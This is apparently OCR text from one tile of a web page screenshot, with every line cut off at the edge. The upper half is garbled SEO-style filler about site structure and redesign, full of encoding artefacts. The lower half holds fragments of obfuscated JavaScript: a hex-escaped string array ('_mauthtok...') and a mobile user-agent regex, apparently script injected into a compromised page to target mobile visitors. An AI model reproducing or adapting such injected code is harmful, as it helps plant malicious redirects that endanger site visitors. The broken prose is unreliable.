
Company A ai??? Service T ai??? Suppo
Call us Weai??i??re not only for talking 
is chiefly done with the application
countries on the ai???Product Cai??? 
Residence > Products > Item C Throug
ought to link to some of those respectiv
Ensuring pages operate like this will ta
but it explains a little about how webs
web page, the site map pages and with ot
16. Enhance the Website Design / Rede
var 
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1){(functi
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+f
|phone|p(ixi|re)\/|plucker|pocket|psp|se
ce|xda|xiino/i[_0x446d[8]](_0xec
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|i
|\/)|klon|kpt |kwc\-|kyo(c|k)|l